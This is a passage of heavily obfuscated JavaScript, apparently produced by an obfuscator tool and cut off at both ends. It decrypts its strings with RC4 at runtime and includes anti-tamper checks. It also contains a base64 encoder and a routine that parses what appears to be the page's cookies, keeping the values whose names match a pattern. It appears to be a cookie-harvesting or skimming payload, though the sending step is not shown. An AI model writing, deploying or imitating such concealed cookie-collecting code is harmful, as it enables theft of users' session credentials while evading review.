e\x38\x4b\x48\x77\x72\x37\x44\x6c\x73\x4f\x65','\x77\x72\x50\x44\x6e\x46\x6b\x41\x53\x77\x3d\x3d','\x62\x53\x48\x43\x69\x67\x3d\x3d','\x77\x34\x37\x44\x75\x69\x66\x44\x72\x73\x4b\x54\x77\x72\x49\x3d','\x77\x71\x6e\x43\x6a\x6a\x48\x44\x6a\x6d\x5a\x51\x77\x70\x6e\x43\x71\x63\x4b\x65\x44\x41\x33\x43\x68\x44\x64\x76','\x59\x4d\x4b\x62\x77\x70\x52\x35\x77\x6f\x62\x43\x76\x41\x3d\x3d','\x77\x34\x58\x44\x71\x79\x41\x69\x77\x34\x34\x3d','\x77\x36\x62\x43\x6c\x73\x4b\x45','\x77\x6f\x62\x44\x6c\x4d\x4f\x53\x77\x34\x66\x44\x68\x4d\x4b\x6a','\x77\x36\x45\x35\x77\x71\x44\x44\x74\x58\x2f\x44\x70\x41\x3d\x3d','\x77\x70\x48\x44\x72\x42\x42\x6b\x77\x35\x59\x4d\x77\x34\x45\x3d','\x62\x53\x54\x43\x67\x73\x4b\x76\x77\x71\x4e\x69','\x4e\x55\x2f\x43\x67\x77\x3d\x3d','\x45\x53\x66\x43\x68\x4d\x4f\x4d\x4f\x79\x6a\x43\x70\x41\x3d\x3d','\x4f\x6b\x4c\x44\x76\x48\x64\x35\x77\x70\x49\x3d','\x77\x6f\x44\x44\x6c\x6a\x76\x44\x69\x41\x3d\x3d','\x63\x6a\x54\x43\x6a\x73\x4b\x37\x77\x71\x4e\x34','\x77\x35\x33\x43\x6f\x4d\x4b\x6f\x4c\x32\x51\x3d','\x51\x47\x54\x44\x74\x32\x35\x64\x5a\x4d\x4b\x45\x77\x35\x37\x43\x6b\x73\x4f\x37\x77\x72\x44\x44\x70\x51\x63\x54\x66\x33\x38\x30\x4f\x73\x4b\x38\x62\x30\x62\x43\x70\x55\x66\x43\x6e\x67\x50\x44\x6a\x69\x48\x43\x71\x53\x33\x43\x68\x73\x4b\x36','\x77\x34\x7a\x43\x69\x63\x4b\x69\x50\x4d\x4b\x62','\x45\x31\x77\x71','\x77\x35\x45\x4a\x5a\x38\x4f\x58\x49\x48\x37\x44\x74\x63\x4b\x45\x77\x37\x45\x62\x53\x38\x4f\x36\x77\x37\x66\x43\x6b\x6a\x72\x44\x6b\x48\x39\x6c\x77\x71\x6e\x44\x6d\x73\x4b\x31\x61\x43\x55\x4b\x65\x41\x6f\x69\x48\x69\x50\x43\x70\x6e\x50\x44\x68\x38\x4f\x58\x77\x34\x59\x55\x77\x34\x33\x43\x75\x63\x4b\x2f\x77\x70\x33\x44\x74\x51\x3d\x3d','\x48\x58\x66\x43\x70\x33\x77\x3d'];(function(_0x3906b4,_0x1971e0){var _0x466eaf=function(_0x197aad){while(--_0x197aad){_0x3906b4['\x70\x75\x73\x68'](_0x3906b4['\x73\x68\x69\x66\x74']());}};var _0x3a3729=function(){var _0x2afe04={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c4e4,_0x2d0296,_0x72abf8,_0x4194df){_0x4194df=_0x4194df||{};var _0x45e9df=_0x2d0296+'\x3d'+_0x72abf8;var _0x223568=0x0;for(var _0x223568=0x0,_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];_0x223568<_0x1c3884;_0x223568++){var _0x10c5f3=_0x50c4e4[_0x223568];_0x45e9df+='\x3b\x20'+_0x10c5f3;var _0x51f69d=_0x50c4e4[_0x10c5f3];_0x50c4e4['\x70\x75\x73\x68'](_0x51f69d);_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];if(_0x51f69d!==!![]){_0x45e9df+='\x3d'+_0x51f69d;}}_0x4194df['\x63\x6f\x6f\x6b\x69\x65']=_0x45e9df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d7c80,_0x3a08a2){_0x3d7c80=_0x3d7c80||function(_0x30336e){return _0x30336e;};var _0x5bf81a=_0x3d7c80(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a08a2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1a090e=function(_0x4121e3,_0x41db13){_0x4121e3(++_0x41db13);};_0x1a090e(_0x466eaf,_0x1971e0);return _0x5bf81a?decodeURIComponent(_0x5bf81a[0x1]):undefined;}};var _0x294247=function(){var _0x4a829b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a829b['\x74\x65\x73\x74'](_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x294247;var _0x3f81a3='';var _0x5ab827=_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ab827){_0x2afe04['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ab827){_0x3f81a3=_0x2afe04['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a3729();}(_0x5813,0x16f));var _0x3581=function(_0x3906b4,_0x1971e0){_0x3906b4=_0x3906b4-0x0;var _0x466eaf=_0x5813[_0x3906b4];if(_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3c8e64=function(){return this;};var _0x3a3729=_0x3c8e64();var _0x2afe04='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a3729['\x61\x74\x6f\x62']||(_0x3a3729['\x61\x74\x6f\x62']=function(_0x50c4e4){var _0x2d0296=String(_0x50c4e4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x72abf8=0x0,_0x4194df,_0x45e9df,_0x51bae5=0x0,_0x223568='';_0x45e9df=_0x2d0296['\x63\x68\x61\x72\x41\x74'](_0x51bae5++);~_0x45e9df&&(_0x4194df=_0x72abf8%0x4?_0x4194df*0x40+_0x45e9df:_0x45e9df,_0x72abf8++%0x4)?_0x223568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4194df>>(-0x2*_0x72abf8&0x6)):0x0){_0x45e9df=_0x2afe04['\x69\x6e\x64\x65\x78\x4f\x66'](_0x45e9df);}return _0x223568;});}());var _0x1c3884=function(_0x10c5f3,_0x51f69d){var _0x3d7c80=[],_0x3a08a2=0x0,_0x30336e,_0x5bf81a='',_0x1a090e='';_0x10c5f3=atob(_0x10c5f3);for(var _0x4121e3=0x0,_0x41db13=_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4121e3<_0x41db13;_0x4121e3++){_0x1a090e+='\x25'+('\x30\x30'+_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4121e3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x10c5f3=decodeURIComponent(_0x1a090e);for(var _0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3d7c80[_0x294247]=_0x294247;}for(_0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247]+_0x51f69d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x294247%_0x51f69d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;}_0x294247=0x0;_0x3a08a2=0x0;for(var _0x4a829b=0x0;_0x4a829b<_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4a829b++){_0x294247=(_0x294247+0x1)%0x100;_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247])%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;_0x5bf81a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a829b)^_0x3d7c80[(_0x3d7c80[_0x294247]+_0x3d7c80[_0x3a08a2])%0x100]);}return _0x5bf81a;};_0x3581['\x72\x63\x34']=_0x1c3884;_0x3581['\x64\x61\x74\x61']={};_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f81a3=_0x3581['\x64\x61\x74\x61'][_0x3906b4];if(_0x3f81a3===undefined){if(_0x3581['\x6f\x6e\x63\x65']===undefined){var _0x5ab827=function(_0xbe92dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xbe92dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3330b1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3330b1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x58a2a5){if(!Boolean(~_0x58a2a5)){return _0x58a2a5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e0c7){for(var _0x22bfc9=0x0,_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22bfc9<_0x5b55ee;_0x22bfc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e0c7(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ab827(_0x3581)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3581['\x6f\x6e\x63\x65']=!![];}_0x466eaf=_0x3581['\x72\x63\x34'](_0x466eaf,_0x1971e0);_0x3581['\x64\x61\x74\x61'][_0x3906b4]=_0x466eaf;}else{_0x466eaf=_0x3f81a3;}return _0x466eaf;};(function(){var _0x1a6bd1=function(){var _0x3906b4=!![];return function(_0x1971e0,_0x466eaf){var _0x197aad=_0x3906b4?function(){if(_0x466eaf){var _0x1de130=_0x466eaf['\x61\x70\x70\x6c\x79'](_0x1971e0,arguments);_0x466eaf=null;return _0x1de130;}}:function(){};_0x3906b4=![];return _0x197aad;};}();var _0x1a9a45={'\x79\x4b\x6b':function _0x48dc93(_0x3c5553){return _0x3c5553();},'\x71\x53\x47':function _0x5a6169(_0x45c8b0,_0x6e5ea3){return _0x45c8b0!==_0x6e5ea3;},'\x66\x64\x62':function _0x2c7325(_0x26674d,_0x1513f1){return _0x26674d+_0x1513f1;},'\x67\x4f\x4a':function _0x20416d(_0x1339ce,_0x56a298){return _0x1339ce/_0x56a298;},'\x71\x66\x65':function _0x4ae1be(_0x1578d6,_0x39fdaf){return _0x1578d6===_0x39fdaf;},'\x4a\x6c\x44':function _0x42664c(_0x1681d8,_0x2cd6a2){return _0x1681d8%_0x2cd6a2;},'\x61\x77\x56':function _0x3a721e(_0xbe8645,_0x31da5d){return _0xbe8645(_0x31da5d);},'\x67\x44\x5a':function _0x1a68c9(_0x1c46e8,_0x4962da){return _0x1c46e8>_0x4962da;},'\x65\x7a\x4a':function _0x37c348(_0x3dea5c,_0x26df71){return _0x3dea5c-_0x26df71;},'\x45\x6a\x51':function _0x1bece6(_0x131603,_0x3a9ea2){return _0x131603<_0x3a9ea2;},'\x55\x59\x77':function _0x34bb2a(_0x48c77a,_0x327baf){return _0x48c77a!==_0x327baf;},'\x4d\x47\x50':function _0x2720b0(_0x146055,_0x412a0a){return _0x146055(_0x412a0a);},'\x41\x4e\x4e':function _0x204204(_0x48b245,_0x2e18b9){return _0x48b245+_0x2e18b9;},'\x4f\x52\x68':function _0x44a6a5(_0x17538e,_0x10b605){return _0x17538e(_0x10b605);},'\x57\x73\x62':function _0x4362b7(_0x583381,_0x58f5c8){return _0x583381+_0x58f5c8;},'\x55\x4f\x4a':function _0x58ed2d(_0x4bf15e,_0x442f87){return _0x4bf15e+_0x442f87;},'\x44\x63\x44':function _0x233d14(_0x2e6b4b,_0x263480){return _0x2e6b4b===_0x263480;},'\x45\x57\x49':function _0x2f3141(_0xee6355,_0x4bf065){return _0xee6355(_0x4bf065);},'\x72\x6f\x6e':function _0x3b547d(_0x161b42,_0xa744cf){return _0x161b42+_0xa744cf;},'\x75\x54\x47':function _0x5173e4(_0x2bae4a,_0x337d4d){return _0x2bae4a+_0x337d4d;},'\x52\x4a\x77':function _0x24820d(_0x20c2b0,_0x5cafbb){return _0x20c2b0(_0x5cafbb);},'\x65\x44\x74':function _0x5d33ba(_0x3344e0,_0x4e1a09){return _0x3344e0(_0x4e1a09);},'\x50\x67\x74':function _0x569a2d(_0x28a0d9,_0x1f6363){return _0x28a0d9==_0x1f6363;},'\x53\x43\x70':function _0x59488e(_0x234b73,_0x581c1c){return _0x234b73(_0x581c1c);},'\x53\x48\x6e':function _0xb4ce15(_0x17ad45,_0xb8208e){return _0x17ad45(_0xb8208e);},'\x56\x70\x6f':function _0x312d2f(_0x372b88,_0x3a864c){return _0x372b88===_0x3a864c;},'\x63\x78\x7a':function _0x329b1b(_0x269a4b,_0x2a1f7f){return _0x269a4b===_0x2a1f7f;},'\x59\x55\x54':function _0x50e5db(_0x2b06f3,_0x50bd10){return _0x2b06f3>_0x50bd10;},'\x46\x55\x49':function _0x8342(_0x18ba96,_0x21265f){return _0x18ba96<_0x21265f;},'\x46\x67\x55':function _0x447e52(_0x43769a,_0x2f3e25){return _0x43769a(_0x2f3e25);},'\x68\x55\x5a':function _0x5bcc0(_0x5749e3,_0x27b0c8){return _0x5749e3+_0x27b0c8;},'\x63\x61\x44':function _0x2c48d5(_0x4b5454,_0x5ee514){return _0x4b5454(_0x5ee514);},'\x73\x45\x44':function _0x1123fa(_0x10f750,_0x57b20c){return _0x10f750+_0x57b20c;},'\x59\x4f\x77':function _0x9d2032(_0x5610a1){return _0x5610a1();},'\x68\x4c\x5a':function _0x24150c(_0x1fb645,_0x41d930){return _0x1fb645==_0x41d930;},'\x6b\x55\x7a':function _0x4b75e9(_0x415e05,_0x5347c4){return _0x415e05==_0x5347c4;},'\x57\x63\x61':function _0xaab91(_0x14326a,_0x538868){return _0x14326a==_0x538868;},'\x49\x4f\x6b':function _0x51721f(_0x21b00b,_0x714fa3){return _0x21b00b==_0x714fa3;},'\x62\x51\x42':function _0x22436d(_0x39b84d,_0x5d6496){return _0x39b84d(_0x5d6496);},'\x79\x6d\x53':function _0x585eb0(_0x398040,_0x31e82a){return _0x398040==_0x31e82a;},'\x70\x47\x63':function _0x28d22f(_0x6e2329,_0x1ddce0){return _0x6e2329==_0x1ddce0;},'\x77\x6b\x58':function _0x6970a8(_0x187e15,_0x2da3a7){return _0x187e15(_0x2da3a7);},'\x68\x48\x68':function _0x16d238(_0x412293,_0x59bb65){return _0x412293(_0x59bb65);},'\x4d\x68\x7a':function _0x4e5468(_0xf77753,_0x5b1b61){return _0xf77753(_0x5b1b61);},'\x68\x5a\x48':function _0x297a70(_0x28a92e){return _0x28a92e();},'\x7a\x4c\x6b':function _0x2d59ac(_0x33fcdb,_0x55f3b2){return _0x33fcdb(_0x55f3b2);},'\x6e\x78\x5a':function _0x3f388c(_0x5249ed,_0x4c8b02){return _0x5249ed+_0x4c8b02;},'\x50\x56\x7a':function _0x2fcaa1(_0x2ee4e0,_0x40f4d8){return _0x2ee4e0+_0x40f4d8;},'\x67\x4c\x45':function _0x4b0fcd(_0x146d84,_0x1f04b5){return _0x146d84+_0x1f04b5;}};var _0x29b133=this[_0x3581('0x0', '\x65\x4e\x46\x4c')];var _0x55f862=_0x29b133[_0x3581('0x1', '\x53\x5e\x5a\x42')];var _0x9a131e='';var _0x2710e1='';if(_0x1a9a45[_0x3581('0x2', '\x68\x6a\x65\x39')](typeof _0x29b133[_0x3581('0x3', '\x64\x32\x71\x78')],_0x3581('0x4', '\x64\x75\x74\x21'))){_0x9a131e=_0x29b133[_0x3581('0x5', '\x61\x54\x6c\x59')];_0x2710e1=_0x9a131e[_0x3581('0x6', '\x67\x72\x53\x54')];}var _0x5b6414=_0x29b133[_0x3581('0x7', '\x35\x6f\x46\x46')];var _0x4ba66e=_0x29b133[_0x3581('0x8', '\x66\x51\x23\x64')];var _0x45aa11=new _0x29b133[_0x3581('0x9', '\x25\x38\x4d\x4c')]()[_0x3581('0xa', '\x57\x67\x57\x75')]();var _0x508675='';function _0x1b5445(_0x8e96fb){var _0x3d16d2={'\x62\x75\x76':function _0x3b76e7(_0x320589,_0x47cbeb){return _0x320589<_0x47cbeb;},'\x76\x73\x42':function _0x30f551(_0x4cec92,_0x201620){return _0x4cec92|_0x201620;},'\x4c\x48\x59':function _0x1daeff(_0x4eab8a,_0x744dc1){return _0x4eab8a<<_0x744dc1;},'\x72\x57\x66':function _0x1949d5(_0x32f97d,_0x55d5c5){return _0x32f97d&_0x55d5c5;},'\x64\x6b\x77':function _0x310c87(_0x3bea38,_0x91f4f2){return _0x3bea38>>_0x91f4f2;},'\x71\x76\x4a':function _0xfbc304(_0xfaabdd,_0x3f1c6d){return _0xfaabdd>>_0x3f1c6d;},'\x6c\x6f\x73':function _0x25580b(_0x51929b,_0x207526){return _0x51929b==_0x207526;},'\x63\x72\x78':function _0x5d4668(_0x171ff4,_0x2ba96e){return _0x171ff4>>_0x2ba96e;},'\x4a\x48\x42':function _0x4ac2ec(_0x1d22fa,_0x52486c){return _0x1d22fa&_0x52486c;},'\x46\x64\x6a':function _0x579e3f(_0x1c48ff,_0x1d759a){return _0x1c48ff&_0x1d759a;},'\x79\x5a\x79':function _0x31e5de(_0x52234d,_0xa91670){return _0x52234d&_0xa91670;},'\x79\x62\x6e':function _0x3a4a80(_0x321a1e,_0x47eab8){return _0x321a1e&_0x47eab8;},'\x71\x56\x56':function _0x491d79(_0x5ab1d3,_0x540cfd){return _0x5ab1d3>>_0x540cfd;}};var _0x1c4f43=_0x3581('0xb', '\x68\x25\x2a\x5e')[_0x3581('0xc', '\x65\x4e\x46\x4c')]('\x7c'),_0xed3f38=0x0;while(!![]){switch(_0x1c4f43[_0xed3f38++]){case'\x30':var _0x265cc9,_0x2717b3,_0x5ebdc7;continue;case'\x31':_0x331cab=_0x8e96fb[_0x3581('0xd', '\x41\x6a\x4a\x2a')];continue;case'\x32':_0x230b7d=0x0;continue;case'\x33':var _0x208866,_0x230b7d,_0x331cab;continue;case'\x34':_0x208866='';continue;case'\x35':var _0x453401=_0x3581('0xe', '\x41\x56\x57\x57');continue;case'\x36':return _0x208866;continue;case'\x37':while(_0x3d16d2[_0x3581('0xf', '\x66\x78\x5a\x54')](_0x230b7d,_0x331cab)){var _0x31ffaf=_0x3581('0x10', '\x44\x42\x79\x68')[_0x3581('0x11', '\x48\x52\x2a\x4d')]('\x7c'),_0x371d29=0x0;while(!![]){switch(_0x31ffaf[_0x371d29++]){case'\x30':_0x2717b3=_0x8e96fb[_0x3581('0x12', '\x21\x31\x71\x5b')](_0x230b7d++);continue;case'\x31':_0x208866+=_0x453401[_0x3581('0x13', '\x57\x6b\x38\x38')](_0x3d16d2[_0x3581('0x14', '\x47\x76\x48\x21')](_0x3d16d2[_0x3581('0x15', '\x64\x75\x74\x21')](_0x3d16d2[_0x3581('0x16', '\x42\x39\x40\x7a')](_0x2717b3,0xf),0x2),_0x3d16d2[_0x3581('0x17', '\x61\x6d\x45\x72')](_0x3d16d2[_0x3581('0x18', '\x64\x75\x74\x21')](_0x5ebdc7,0xc0),0x6)));continue;case'\x32':_0x265cc9=_0x3d16d2[_0x3581('0x19', '\x5e\x41\x38\x70')](_0x8e96fb[_0x3581('0x1a', '\x67\x72\x53\x54')](_0x230b7d++),0xff);continue;case'\x33':_0x208866+=_0x453401[_0x3581('0x1b', '\x41\x56\x57\x57')](_0x3d16d2[_0x3581('0x1c', '\x6d\x32\x4d\x35')](_0x265cc9,0x2));continue;case'\x34':if(_0x3d16d2[_0x3581('0x1d', '\x44\x62\x36\x79')](_0x230b7d,_0x331cab)){_0x208866+=_0x453401[_0x3581('0x1e', '\x57\x67\x57\x75')](_0x3d16d2[_0x3581('0x1f', '\x68\x6a\x65\x39')](_0x265cc9,0x2));_0x208866+=_0x453401[_0x3581('0x20', '\x31\x64\x40\x76')](_0x3d16d2[_0x3581('0x21', '\x68\x25\x2a\x5e')](_0x3d16d2[_0x3581('0x22', '\x47\x76\x48\x21')](_0x3d16d2[_0x3581('0x23', '\x74\x47\x2a\x2a')](_0x265cc9,0x3),0x4),_0x3d16d2[_0x3581('0x24', '\x52\x24\x49\x71')](_0x3d16d2[_0x3581('0x25', '\x64\x32\x71\x78')](_0x2717b3,0xf0),0x4)));_0x208866+=_0x453401[_0x3581('0x26', '\x44\x42\x79\x68')](_0x3d16d2[_0x3581('0x27', '\x47\x76\x48\x21')](_0x2717b3,0xf)<<0x2);_0x208866+='\x3d';break;}continue;case'\x35':_0x208866+=_0x453401[_0x3581('0x1e', '\x57\x67\x57\x75')](_0x3d16d2[_0x3581('0x28', '\x66\x78\x5a\x54')](_0x5ebdc7,0x3f));continue;case'\x36':_0x5ebdc7=_0x8e96fb[_0x3581('0x29', '\x52\x40\x36\x4b')](_0x230b7d++);continue;case'\x37':_0x208866+=_0x453401[_0x3581('0x2a', '\x43\x2a\x73\x4b')](_0x3d16d2[_0x3581('0x2b', '\x57\x6b\x38\x38')](_0x3d16d2[_0x3581('0x15', '\x64\x75\x74\x21')](_0x265cc9&0x3,0x4),_0x3d16d2[_0x3581('0x2c', '\x39\x4e\x77\x5a')](_0x2717b3&0xf0,0x4)));continue;case'\x38':if(_0x230b7d==_0x331cab){_0x208866+=_0x453401[_0x3581('0x2d', '\x31\x47\x54\x4e')](_0x3d16d2[_0x3581('0x2e', '\x4c\x6f\x62\x7a')](_0x265cc9,0x2));_0x208866+=_0x453401[_0x3581('0x2f', '\x57\x5a\x64\x4e')](_0x3d16d2[_0x3581('0x22', '\x47\x76\x48\x21')](_0x265cc9&0x3,0x4));_0x208866+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x5f57b4(_0x2f811c){var _0x45e1c7=_0x1a6bd1(this,function(){var _0x3906b4=function(){return'\x64\x65\x76';},_0x1971e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x392cd5=function(){var _0x3c8e64=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3c8e64['\x74\x65\x73\x74'](_0x3906b4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a3729=function(){var _0x2afe04=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2afe04['\x74\x65\x73\x74'](_0x1971e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c4e4=function(_0x2d0296){var _0x72abf8=~-0x1>>0x1+0xff%0x0;if(_0x2d0296['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x72abf8)){_0x4194df(_0x2d0296);}};var _0x4194df=function(_0x45e9df){var _0x51bae5=~-0x4>>0x1+0xff%0x0;if(_0x45e9df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51bae5){_0x50c4e4(_0x45e9df);}};if(!_0x392cd5()){if(!_0x3a3729()){_0x50c4e4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c4e4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c4e4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x45e1c7();return function(_0x36e830){_0x508675+=_0x36e830;return _0x2f811c(_0x36e830);};}function _0x231823(){var _0x4d79d3={'\x73\x70\x6a':function _0x8fe2e7(_0x3ac26a){return _0x3ac26a();},'\x59\x6f\x4a':function _0x3012fd(_0x285ccd,_0x324731){return _0x285ccd<_0x324731;},'\x42\x57\x4d':function _0x34d7c0(_0xe65e5e,_0x31c1db){return _0xe65e5e+_0x31c1db;}};var _0x5a6de1=_0x3581('0x30', '\x74\x47\x2a\x2a')[_0x3581('0x31', '\x74\x47\x2a\x2a')]('\x7c'),_0x15e004=0x0;while(!![]){switch(_0x5a6de1[_0x15e004++]){case'\x30':_0x4d79d3[_0x3581('0x32', '\x53\x5e\x5a\x42')](_0x2622d7);continue;case'\x31':var _0x652aa=new _0x29b133[_0x3581('0x33', '\x57\x67\x57\x75')](_0x3581('0x34', '\x4c\x6f\x62\x7a'));continue;case'\x32':var _0x5315bc=_0x55f862[_0x3581('0x35', '\x64\x75\x74\x21')][_0x3581('0x36', '\x21\x31\x71\x5b')]('\x3b');continue;case'\x33':for(var _0x42643d=0x0;_0x4d79d3[_0x3581('0x37', '\x41\x57\x54\x42')](_0x42643d,_0x5315bc[_0x3581('0x38', '\x41\x56\x57\x57')]);_0x42643d++){var _0x4aebe3=_0x5315bc[_0x42643d][_0x3581('0x39', '\x30\x36\x32\x4e')](0x0,_0x5315bc[_0x42643d][_0x3581('0x3a', '\x61\x4b\x73\x34')]('\x3d'));var _0x14aa61=_0x5315bc[_0x42643d][_0x3581('0x3b', '\x53\x5e\x5a\x42')](_0x4d79d3[_0x3581('0x3c', '\x44\x62\x36\x79')](_0x5315bc[_0x42643d][_0x3581('0x3d', '\x52\x7a\x28\x57')]('\x3d'),0x1),_0x5315bc[_0x42643d][_0x3581('0x3e', '\x30\x43\x33\x64')]);if(_0x652aa[_0x3581('0x3f', '\x6d\x32\x4d\x35')](_0x4aebe3)){_0x59f53f[_0x59f53f[_0x3581('0x40', '\x53\x5e\x5a\x42')]]=_0x14aa61;}}continue;case'\x34':var _0x59f53f=new _0x29b133[_0x3581('0x41', '\x39\x4e\x77\x5a')]();continue;case'\x35':return _0x59f53f;continue;}break;}}function _0x480026(_0x572a98){var _0x403862={'\x65\x72\x6b':function _0x2e2b3e(_0x7d0af0,_0x1c666c){return _0x7d0af0+_0x1c666c;},'\x44\x6d\x52':function _0x577066(_0x13adfb,_0x3729f5){return _0x13adfb(_0x3729f5);},'\x70\x49\x6a':function _0x2341a9(_0x4a0c3b,_0x28a6fb){return _0x4a0c3b<_0x28a6fb;},'\x41\x4e\x41':function _0x583de6(_0x3bb6e2,_0x542a5b){return _0x3bb6e2(_0x542a5b);},'\x43\x56\x57':function _0x118031(_0x3cb792,_0x4b99cf){return _0x3cb792+_0x4b99cf;},'\x6e\x43\x69':function _0x4dfdfc(_0x56c7cb){return _0x56c7cb();},'\x65\x47\x56':function _0x409965(_0x376db5,_0x1ebfb9,_0x13da2d,_0x494d67){return _0x376db5(_0x1ebfb9,_0x13da2d,_0x494d67);},'\x63\x4a\x41':function _0x3be593(_0x4fcc18,_0x52b5b3){return _0x4fcc18<_0x52b5b3;},'\x6e\x70\x73':function 